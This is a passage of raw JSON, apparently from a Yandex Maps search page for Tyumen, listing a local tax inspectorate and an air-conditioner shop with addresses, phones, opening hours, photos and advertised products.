м","distanceValue":713.789,"coordinates":[65.521963,57.145658],"type":"common"}],"photos":{"count":9,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365916/2a000001775e0c8f038855931ea336eecde2/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365916/2a000001775e0c8f038855931ea336eecde2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16443717/2a000001985ff1fb3bbff60cf69b95a2c751/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11408080/2a00000190a07d1e549b1d0a61a3346578cb/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1608507/2a000001878b3f6210adc427ddb9c4644d52/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2051686/2a0000016f0dae3100047e99158c5ea591c8/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1938795/2a000001760e1e45e8499534b9d8383916dd/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5235220/2a0000018145efbae866ddab91a76169fa54/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16410529/2a000001985fe597ef3ff315a12bb9e4cf10/%s"}]},"entrances":[{"coordinates":[65.5166159,57.14974101],"azimuth":291.6433908258495,"tilt":0},{"coordinates":[65.51756514,57.14940194],"azimuth":200.680691263292,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgn-xSI8EGFQQBH2aKK2KpNMQAoUChIJYXaJyR9hUEARJSFPmh-TTEASKwoSCXfK9mMLYVBAEd1A5KEtk0xAEg4yMTA3MjIxODc2NzhfMB0AAIA_IBQ,"},"panorama":{"id":"1464561883_658184244_23_1748784009","direction":[111.7,10],"point":{"type":"Point","coordinates":[65.516318,57.149838]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464561883_658184244_23_1748784009\u0026size=500%2C240\u0026azimuth=111.7\u0026tilt=10\u0026api_key=maps\u0026signature=-gF_0qV6RaEpEnq13UsfMZaOWq20H2_VGcsLhwxEbDc="},"shortTitle":"ИФНС № 1","fullAddress":"Тюмень, Товарное шоссе, 15","country":"Россия","chain":{"id":"28466699141","name":"Федеральная налоговая служба РФ","seoname":"federal_naya_nalogovaya_sluzhba_rf"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":106,"ratingValue":0,"reviewCount":60},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"}],"phones":[{"number":"8 (800) 222-22-22","type":"phone","value":"+78002222222"},{"number":"+7 (3452) 29-60-45","type":"phone","value":"+73452296045"},{"number":"+7 (3452) 29-62-54","type":"phone","value":"+73452296254"},{"number":"+7 (3452) 29-62-06","type":"phone","value":"+73452296206"},{"number":"+7 (3452) 63-82-17","type":"phone","value":"+73452638217"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"inspektsiya_federalnoy_nalogovoy_sluzhby_1","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Товарное шоссе","house":"15"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Налоговая инспекция","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-чт 09:00–18:00; пт 09:00–17:00, перерыв 13:00–13:48","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":13,"minutes":48},"to":{"hours":17,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/group/63118935130280","readableHref":"ok.ru/63118935130280"},{"type":"vkontakte","href":"https://vk.com/nalog__ru","readableHref":"vk.com/nalog__ru"}],"urls":["https://www.nalog.ru/rn72/ifns/imns72_01/","https://www.nalog.ru/rn72/","https://max.ru/nalog_gov_ru"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5491685/2a0000017d7a5f04f4f62cd395b9fd7f328b/%s","tag":["chain-logo"],"id":"5491685_2a0000017d7a5f04f4f62cd395b9fd7f328b"}},"references":[{"id":"1722278920","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59056960,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcwZnT0wGQFttfX11eHlkYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"},"name":"Налоговая инспекция","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/tax_auditing/184105648/"}],"events":[]}],"permalinks":["116645700696","1084390483","1124831973","210722187678"]},"region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюменская область","type":"region","url":"https://yandex.ru/maps/11176/tyumen-oblast/","region":{"center":[68.096053,57.541821],"zoom":8}},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}}],"categoryIcons":[{"id":"goodplace","type":"special","image":{"urlTemplate":"https://mobile-maps-common.s3.yandex.net/v1/main_screen_icon/pin_award_v2.png"},"displayText":"Хорошие \nместа","action":{"type":"search_query","searchQuery":"{\"text\":\"Хорошее место\",\"what\":[{\"attr_name\":\"feature\",\"attr_values\":[\"good_place:1\"]}]}"},"category":{"name":"{\"text\":\"Хорошее место\",\"what\":[{\"attr_name\":\"feature\",\"attr_values\":[\"good_place:1\"]}]}"},"pixelLinks":{"load":[],"impression":[],"mrc50":[],"mrc100":[]}},{"id":"food","type":"regular","icon":"restaurants","color":"rgb(255, 161, 94)","displayText":"Где поесть","action":{"type":"search_query","searchQuery":"Где поесть"},"category":{"name":"Где поесть"}},{"id":"drugstore","type":"regular","icon":"drugstores","color":"rgb(141, 194, 87)","displayText":"Аптеки","action":{"type":"search_query","searchQuery":"category_id:184105932"},"category":{"name":"category_id:184105932"}},{"id":"grocery-store","type":"regular","icon":"supermarket","color":"rgb(96, 168, 240)","displayText":"Продукты","action":{"type":"search_query","searchQuery":"Продукты"},"category":{"name":"Продукты"}},{"id":"atm","type":"regular","icon":"currency-exchange","color":"rgb(156, 137, 250)","displayText":"Банкоматы","action":{"type":"search_query","searchQuery":"Банкоматы"},"category":{"name":"Банкоматы"}},{"id":"housewares","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Товары для дома","action":{"type":"search_query","searchQuery":"Товары для дома"},"category":{"name":"Товары для дома"}},{"id":"hotels","type":"regular","icon":"hotels","color":"rgb(156, 137, 250)","displayText":"Гостиницы","action":{"type":"search_query","searchQuery":"Гостиницы"},"category":{"name":"Гостиницы"}},{"id":"malls","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Торговые центры","action":{"type":"search_query","searchQuery":"Торговые центры"},"category":{"name":"Торговые центры"}},{"id":"cafe","type":"regular","icon":"cafe","color":"rgb(96, 168, 240)","displayText":"Кафе","action":{"type":"search_query","searchQuery":"Кафе"},"category":{"name":"Кафе"}},{"id":"sport","type":"regular","icon":"fitness","color":"rgb(156, 137, 250)","displayText":"Спорт","action":{"type":"search_query","searchQuery":"Спорт"},"category":{"name":"Спорт"}},{"id":"gasoline","type":"regular","icon":"gasstation","color":"rgb(156, 137, 250)","displayText":"АЗС","action":{"type":"search_query","searchQuery":"АЗС"},"category":{"name":"АЗС"}},{"id":"auto-repair","type":"regular","icon":"auto-repair","color":"rgb(156, 137, 250)","displayText":"Автосервисы","action":{"type":"search_query","searchQuery":"Автосервисы"},"category":{"name":"Автосервисы"}},{"id":"beauty","type":"regular","icon":"hairdressers","color":"rgb(245, 140, 182)","displayText":"Салоны красоты","action":{"type":"search_query","searchQuery":"Салоны красоты"},"category":{"name":"Салоны красоты"}},{"id":"government","type":"regular","icon":"government","color":"rgb(171,174,178)","displayText":"Госуслуги","action":{"type":"search_query","searchQuery":"Госуслуги"},"category":{"name":"Госуслуги"}},{"id":"clinic","type":"regular","icon":"medicine","color":"rgb(245,140,182)","displayText":"Больницы","action":{"type":"search_query","searchQuery":"Больницы"},"category":{"name":"Больницы"}},{"id":"museum","type":"regular","icon":"museum","color":"rgb(105, 191, 170)","displayText":"Музеи","action":{"type":"search_query","searchQuery":"Музеи"},"category":{"name":"Музеи"}},{"id":"fast-food","type":"regular","icon":"fast-food","color":"rgb(245, 140, 182)","displayText":"Быстрое питание","action":{"type":"search_query","searchQuery":"Быстрое питание"},"category":{"name":"Быстрое питание"}},{"id":"groceries-delivery","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Доставка продуктов","action":{"type":"search_query","searchQuery":"Доставка продуктов"},"category":{"name":"Доставка продуктов"}},{"id":"construction-shop","type":"regular","icon":"construction-tool","color":"rgb(96, 168, 240)","displayText":"Строительные магазины","action":{"type":"search_query","searchQuery":"Строительные магазины"},"category":{"name":"Строительные магазины"}},{"id":"pet-clinic","type":"regular","icon":"veterinary","color":"rgb(156, 137, 250)","displayText":"Ветеринарные клиники","action":{"type":"search_query","searchQuery":"Ветеринарные клиники"},"category":{"name":"Ветеринарные клиники"}},{"id":"bars","type":"regular","icon":"bars","color":"rgb(96, 168, 240)","displayText":"Бары и пабы","action":{"type":"search_query","searchQuery":"Бары и пабы"},"category":{"name":"Бары и пабы"}},{"id":"fitness","type":"regular","icon":"fitness","color":"rgb(156, 137, 250)","displayText":"Фитнес","action":{"type":"search_query","searchQuery":"Фитнес-клубы"},"category":{"name":"Фитнес-клубы"}},{"id":"flower-shop","type":"regular","icon":"flower-shop","color":"rgb(96, 168, 240)","displayText":"Магазины цветов","action":{"type":"search_query","searchQuery":"Магазины цветов"},"category":{"name":"Магазины цветов"}},{"id":"sushi","type":"regular","icon":"sushi","color":"rgb(211, 141, 224)","displayText":"Суши и роллы","action":{"type":"search_query","searchQuery":"Суши и роллы"},"category":{"name":"Суши и роллы"}},{"id":"post-office","type":"regular","icon":"post-office","color":"rgb(171,174,178)","displayText":"Почта","action":{"type":"search_query","searchQuery":"Почта"},"category":{"name":"Почта"}},{"id":"cinemas","type":"regular","icon":"cinemas","color":"rgb(211, 141, 224)","displayText":"Кинотеатры","action":{"type":"search_query","searchQuery":"Кинотеатры"},"category":{"name":"Кинотеатры"}},{"id":"pizza","type":"regular","icon":"pizzeria","color":"rgb(171,174,178)","displayText":"Пицца","action":{"type":"search_query","searchQuery":"Пицца"},"category":{"name":"Пицца"}},{"id":"entertainment","type":"regular","icon":"entertainments","color":"rgb(117, 165, 189)","displayText":"Развлечения","action":{"type":"search_query","searchQuery":"Развлечения"},"category":{"name":"Развлечения"}},{"id":"coffee","type":"regular","icon":"cafe","color":"rgb(105, 191, 170)","displayText":"Кофе","action":{"type":"search_query","searchQuery":"Кофе"},"category":{"name":"Кофе"}},{"id":"burgers","type":"regular","icon":"fast-food","color":"rgb(96, 168, 240)","displayText":"Бургеры","action":{"type":"search_query","searchQuery":"Бургеры"},"category":{"name":"Бургеры"}},{"id":"hookah","type":"regular","icon":"fire-station","color":"rgb(141, 194, 87)","displayText":"Кальянные","action":{"type":"search_query","searchQuery":"Кальянные"},"category":{"name":"Кальянные"}}],"businesses":{"requestResultsCount":25,"totalResultCount":4,"items":[{"type":"business","requestId":"1768672708317744-2605517860-addrs-upper-yp-93","index":0,"analyticsId":"0","title":"Авента Климат-Маркет","description":"ул. Энергетиков, 96, Тюмень","address":"ул. Энергетиков, 96, Тюмень","coordinates":[65.606897,57.128629],"displayCoordinates":[65.606897,57.128629],"bounds":[[65.602636,57.126412],[65.610846,57.130877]],"uri":"ymapsbm1://org?oid=1015123995","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTAxNTEyMzk5NQ==","id":"1015123995","metro":[],"stops":[{"id":"3335269265","name":"Мировые судьи Ленинского АО","distance":"79 м","distanceValue":79.2405,"coordinates":[65.606410699,57.129186349],"type":"common"},{"id":"1543143325","name":"Школа № 41","distance":"570 м","distanceValue":565.445,"coordinates":[65.611831,57.125628],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"680 м","distanceValue":678.631,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143365","name":"Автовокзал","distance":"890 м","distanceValue":891.924,"coordinates":[65.596799994,57.129906736],"type":"common"},{"id":"1625175829","name":"Сибнипигазстрой","distance":"1,13 км","distanceValue":1126.44,"coordinates":[65.604961846,57.123009332],"type":"common"}],"photos":{"count":111,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/200322/2a0000015b16c4f65f1ad8554a50be6d142c/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/200322/2a0000015b16c4f65f1ad8554a50be6d142c/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11072941/2a0000018a8de2635b8ba4bff28fe115dd2b/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/9714262/2a0000018a938201f963dcb0761ee081f002/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11003990/2a0000018a938376c517574ed8732f6e8eda/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10814540/2a0000018aff19fe3d9e191f8d6321e6f927/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16136925/2a00000197c1babd67928103e50632dbf869/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16319048/2a0000019a467b49108bfa72c93b9185fced/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16404250/2a00000197c1bc3b8e20dbb620111781f2a7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/15311720/2a00000197c1bbc92e53d9407a39f29ae169/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2402012/2a00000175552aa5e0716810421cc9fcd410/%s"}]},"entrances":[{"coordinates":[65.60682055,57.12868558],"azimuth":42.1977347177118,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgmbMtwl1mZQQBGNyOLEeJBMQBIpChIJn1oaS9pmUEARwQQswXuQTEASDDEwMTUxMjM5OTVfMB0AAIA_IBU,"},"panorama":{"id":"1465101903_658413901_23_1593167255","direction":[-132.3,10],"point":{"type":"Point","coordinates":[65.606846,57.128907]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465101903_658413901_23_1593167255\u0026size=500%2C240\u0026azimuth=-132.3\u0026tilt=10\u0026api_key=maps\u0026signature=P6V_Z8fRMeQlKIL6CxJ7Plc8RvqOC8J64Iuyy2P71ts="},"shortTitle":"Авента","fullAddress":"Тюмень, улица Энергетиков, 96","country":"Россия","postalCode":"625013","status":"open","businessLinks":[],"ratingData":{"ratingCount":77,"ratingValue":5,"reviewCount":71},"sources":[{"id":"better_stay_home_etc","name":"Яндекс","href":"https://yandex.ru/doma"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184107463","name":"Кондиционеры","class":"fallback services","seoname":"air_conditioners","pluralName":"Кондиционеры"},{"id":"56939813315","name":"установка кондиционеров","class":"fallback services","seoname":"installation_of_air_conditioners","pluralName":"Установка кондиционеров"},{"id":"184107453","name":"очистители, увлажнители и ароматизаторы воздуха","class":"fallback services","seoname":"air_purifiers_humidifiers_and_fragrances","pluralName":"Воздухоочистители и увлажнители"}],"phones":[{"number":"+7 (909) 742-25-95","type":"phone","value":"+79097422595","info":"Авента климат-маркет"},{"number":"+7 (3452) 38-44-22","type":"phone","value":"+73452384422"}],"features":[{"id":"payment_by_credit_card","value":true,"name":"Оплата картой","type":"bool","important":false},{"id":"delivery","value":true,"name":"доставка","type":"bool","important":false},{"id":"guarantee","value":true,"name":"гарантия","type":"bool","important":false},{"id":"petfriendly","value":[{"id":"allowed_with_all_animals","name":"разрешено со всеми животными"}],"name":"посещение с животными","type":"enum","important":false},{"id":"payment_method","value":[{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"},{"id":"wire_transfer","name":"банковским переводом"},{"id":"cashless_payment","name":"безналичная"},{"id":"online_payment","name":"онлайн"}],"name":"способ оплаты","type":"enum","important":false},{"id":"promotions","value":[{"id":"discounts","name":"скидки"},{"id":"promotions","name":"акции"},{"id":"special_offers","name":"спецпредложения"}],"name":"акции","type":"enum","important":false},{"id":"pickup","value":true,"name":"Самовывоз","type":"bool","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["elevator_wheelchair_accessible","ramp","call_button","toilet_for_disabled"]}],"businessProperties":{"has_verified_owner":true},"seoname":"aventa_klimat_market","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"96"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"5","type":"RATING","properties":null},{"text":"Закрыто до понедельника","type":"WORKING_HOURS","properties":{"workingHours":{"shortText":"Закрыто до пн.","isOpen":false}}}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":["PRICES"],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[6,1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 09:00–18:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"telegram","href":"https://t.me/79829884422","readableHref":"@79829884422"},{"type":"viber","href":"https://viber.click/79829884422","readableHref":"viber.click/79829884422"},{"type":"vkontakte","href":"https://vk.com/konditsioneri_tyumeni","readableHref":"vk.com/konditsioneri_tyumeni"},{"type":"whatsapp","href":"https://wa.me/79829884422?text=%D0%9E%D0%B1%D1%80%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%B7+%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81+%D0%9A%D0%B0%D1%80%D1%82%0A%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5!+%D0%9C%D0%B5%D0%BD%D1%8F+%D0%B7%D0%B0%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BE%D0%B2%D0%B0%D0%BB%D0%BE+%D0%B2%D0%B0%D1%88%D0%B5+%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5","readableHref":"+79829884422"}],"urls":["http://кондиционеры-тюмени.рф/"],"advert":{"title":"","text":"","url":"","ordInfo":{"client":{"id":"2485906","tin":"7202258982","name":"ООО \"Авента\""}},"isBko":false,"photo":"https://avatars.mds.yandex.net/get-tycoon/1654178/2a0000016a3076e5c4b35b95bcbe42293c8c/main","logo":"https://avatars.mds.yandex.net/get-tycoon/1654178/2a0000017693c46bac0a7b0d55a02e03fc89/priority-headline-logo","actionButtons":[{"type":"url","title":"Перейти на сайт","value":"https://кондиционеры-тюмени.рф"}],"highlighted":true,"products":[{"title":"Кондиционер Ballu Olympio Edge","img":"https://avatars.mds.yandex.net/get-tycoon/14516922/2a0000019246c414daa00d88fa55f3514913/M_height","price":"27 190 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/ballu-bso-07hn1_19y/?erid=2bL9aMPomHSTYgzKHzaiwKE4zu","ordToken":"2bL9aMPomHSTYgzKHzaiwKE4zu"},{"title":"Кондиционер Axioma Серия F","img":"https://avatars.mds.yandex.net/get-tycoon/14444353/2a0000019246c6908b80d36c49285406e5d9/M_height","price":"20 500 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/axioma-serija-h-asx07f1-asb07f1/?erid=2bL9aMPomHSTYgzKHzaiwKE4zv","ordToken":"2bL9aMPomHSTYgzKHzaiwKE4zv"},{"title":"Кондиционер Haier Lightera","img":"https://avatars.mds.yandex.net/get-tycoon/14222343/2a0000019246caf2c6616b0a05c432027782/M_height","price":"34 700 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/haier-lightera-hsu-09hnf303-r2-b/?erid=2bL9aMPomHSTYgzKHzaiwKE4zw","ordToken":"2bL9aMPomHSTYgzKHzaiwKE4zw"},{"title":"Кондиционер Daichi AIR","img":"https://avatars.mds.yandex.net/get-tycoon/13749641/2a0000019246cdb3b6f7e9dfa2bce3de8ab7/M_height","price":"24 490 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/daichi-air20avq1-air20fv1/?erid=2bL9aMPomHSTYgzKHzaiwKE4zx","ordToken":"2bL9aMPomHSTYgzKHzaiwKE4zx"},{"title":"Кондиционер Electrolux Fusion 2.0","img":"https://avatars.mds.yandex.net/get-tycoon/13542435/2a0000019246cf3d20286c2e1f4b8c168e6f/M_height","price":"32 990 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/electrolux-fusion-2-0-eacs-07hf2-n3/?erid=Y1jgkD79Vt9MFk5WJoMP3Pq3JgVQ","ordToken":"Y1jgkD79Vt9MFk5WJoMP3Pq3JgVQ"},{"title":"Кондиционер Funai SAMURAI II","img":"https://avatars.mds.yandex.net/get-tycoon/13749641/2a0000019246d80fd03bd772aa6203209010/M_height","price":"29 790 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/funai-rac-sm20hp-d03-s-kopirovat/?erid=Y1jgkD79Vt9MFk5WJoMP3Pq3JgVR","ordToken":"Y1jgkD79Vt9MFk5WJoMP3Pq3JgVR"},{"title":"Кондиционер Royal Clima TRIUMPH","img":"https://avatars.mds.yandex.net/get-tycoon/14516922/2a0000019246f592fbbd8c3ceaa9d3f82802/M_height","price":"26 490 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/royal-clima-triumph-rc-twn22hn-n/?erid=3MtFQRkqfB2huzBcHHtt6bGY2LzuJM","ordToken":"3MtFQRkqfB2huzBcHHtt6bGY2LzuJM"},{"title":"Кондиционер Midea Persona","img":"https://avatars.mds.yandex.net/get-tycoon/14455550/2a0000019246f81b5adb572a68da9162ac1b/M_height","price":"36 990 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/midea-persona-msag4-07hrn1-i-msag4-07hrn1-o/?erid=3MtFQRkqfB2huzBcHHtt6bGY93Reyv","ordToken":"3MtFQRkqfB2huzBcHHtt6bGY93Reyv"}]},"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/18285113/2a0000019a2b68f90623bc33fd7521a1d794/%s","tag":["owner_photo"],"id":"2a0000019a2b68f90623bc33fd7521a1d794"}},"references":[{"id":"4114480702","scope":"nyak"},{"id":"72057609512625018","scope":"geoprod-21246"},{"id":"1015123995","scope":"better_stay_home_etc"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"10","property":[{"key":"value","value":"10"},{"key":"value_5","value":"5"}]}],"metrika":{"counter":59613472,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","instagram":"instagram_subscribe","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"topObjects":{"hasPhotos":true,"isYandexEda":false,"rubric":"other","categories":[{"categoryName":"popular","categoryItems":[{"title":"Монтаж кондиционера мощностью до 5 кВт","description":"Прокладка теплоизолированной трассы между блоками  (не более 5 метров) с герметизацией отверстия.","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5236693/2a0000018a93711d9b0162f79a6d74eb52d3/{size}","price":"17500","currency":"₽"},{"title":"Монтаж кондиционера мощностью до 3,5 кВт","description":"Прокладка теплоизолированной трассы между блоками  (не более 5 метров) с герметизацией отверстия.","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/9495815/2a0000018a93715f024ba7471294614435f6/{size}","price":"15000","currency":"₽"},{"title":"Монтаж кондиционера мощностью до 2,5 кВт","description":"Прокладка теплоизолированной трассы между блоками  (не более 5 метров) с герметизацией отверстия.","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/9685839/2a0000018a9371b70537fbf33caf84f90986/{size}","price":"14000","currency":"₽"}]}],"fullObjectsCount":16,"relevance":{"lastUploadTime":"2026-01-17T11:18:39.495726Z","lastUpdateTime":"2025-08-14T09:35:17.724259Z"},"source":{"id":"TYCOON","name":"Представитель 